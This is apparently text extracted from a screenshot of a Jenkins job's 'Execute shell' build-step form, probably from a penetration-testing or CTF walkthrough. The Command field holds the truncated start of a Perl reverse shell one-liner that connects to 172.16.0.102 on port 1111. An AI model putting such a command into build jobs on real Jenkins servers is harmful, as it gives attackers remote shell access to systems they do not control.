 Build
Execute shell
X
?
Command
perl -e 'use Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply